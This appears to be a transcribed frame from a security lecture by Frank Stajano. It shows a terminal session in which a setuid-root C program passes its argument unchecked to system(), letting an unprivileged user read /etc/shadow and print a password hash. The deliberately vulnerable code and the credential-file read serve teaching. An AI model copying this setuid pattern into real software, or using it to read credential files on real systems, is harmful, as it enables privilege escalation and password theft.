 Frank
Stajano
Explains
(alice) $ id
uid=1002(alice) gid=1002(alice) groups=1002(alice),50(staff)
(alice) $ cat /etc/shadow
cat: /etc/shadow: Permission denied
(alice) $ cat demo-cat.c
#include<stdio.h> // sprintf()
#include<stdlib.h> // system()
void main(int argc, char* argv[]) { // requires one argument
  char command[80];
  sprintf(command, "/usr/bin/cat %s", argv[1]);
  system(command);
}
(alice) $ ls -l demo-cat
-rwsrwxr-x 1 root root 16800 Apr 22 06:29 demo-cat
(alice) $ ./demo-cat /etc/shadow | grep alice
alice:$6$/0Z4UPLSOBe6dNUQ$Pt86oDs5MFaAefLwCUtn/2xGkC1QtxdfeHtwx.w0iR3ytnNpN
DHsSdDG0SBw.Huxk.emGtCcd5FPYmS6TUQKx1:19081:0:99999:7:::